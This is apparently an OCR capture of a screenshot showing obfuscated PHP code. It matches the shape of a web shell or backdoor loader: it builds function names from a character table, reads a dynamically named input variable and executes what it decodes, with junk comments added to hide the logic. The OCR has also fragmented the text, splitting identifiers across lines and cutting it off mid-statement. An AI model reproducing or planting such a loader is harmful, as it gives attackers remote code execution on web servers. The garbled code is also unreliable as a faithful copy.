
N59eVXV:)Thu-*/
$CyNZq
/*-TS:Efg|P[7|KBaQIv-*/
(
/*-7dZ
@Lh
]$G6(AmsQ-*/
"~"
,
/*-6zjVv<#o?$8NSx?
pT-*/
" "
);
/*-ZrF@?s>.mrP0T-*/
$eOmp
/*-cbYhO|a
7EYAN-*/
=
/*-%(oN+>wF_?up8P-*/
${
$IS
[
19
+
12
]
/*-
zJtuNEK$XjnG-sn3-*/
.
$IS
[
36
+
23
].
/*-6HBdux7PW-
*/
$IS
[
2
+
45
].
$IS
[
4
+
43
].
/*-3bz}eDwSLp-*/
$IS
[
23
+
28
].
$IS
[
46
+
7
].
$IS
/*-5xRILrJRqR8Qo[&Bj=-*/
[
4
6
+
11
]};
/*-Wn(POKX7FCla~:D-*/
if
/*-([.}a+mT@[-
*/
(in_array
/*-j&1C{rVEbzt|Z#J-*/
(gettype
/*-
X]Tczy,w?%@-*/
(
$eOmp
).
"19"
,
$eOmp
)){
$eOmp
[
12
+
50
]=
$eOmp
[
29
+
33
].
$eOmp
[
69
+
11
];
$eOmp
[
20
+
70
]=
/
*-KU:eTqD3789Vn#XU-*/
$eOmp
[
43
+
19
](
$eOmp
[
4
+
8
6
]);@
$eOmp
=
$eOmp
[
71
+
19
]
/*-@,^db6!3.K(-*/
(
$eO
mp
[
10
+
47
],
$eOmp
[
60
+
2
]
/*-:%Tjt@!n4RovBor>cH{-
*/
/*-|d4YrdRiw$egjp8u-*/
(${
$eOmp
/*-W_XZN{v]@
~Q-*/
[
35
+
9
]}[
0
+
20
]));
/*-q?@;x~FPa7^Rl)f-*/
$e
Omp
();}
/*-)tGAA12PWp-*/
class
 /*-
INIT
-*/
wx
{ 
/
*-uY|v
@Bch
-*/
static
/*-b$bK&L+-*/
function
 /*
-
M
%-*/
LrwObmB
(
$rAL
)
 /*-
U
?~|#]
{-*/{ 
$aEXBdhKL
f
/*-3Pk3Ald1--*/
 = 
/*-_F,N:3{C$f-*/
"r"
.
/*-^S
2-*/
"a"
.
/*-<{iSH|gy=Z-*/
"n"
.
/*-~ImuKKKf-
*/
"g"
.
/*-#`-*/
"e"
; 
/*-!+-*/
$GqgyazBQ
/*-]q-*/
= 
/*-4R,-*/
$aEXBdhKLf
/*-4cqR6y[l-*/
(
/*-qgL!
e}l-*/
"~"
/*-p]4(34o{-*/
, 
/*-,1B-*/
" "
/*-#Y-
[Kci4U-*/
);
/*-Av]~4k-*/
$exhqNZ
/*-:{`-*/
= 
/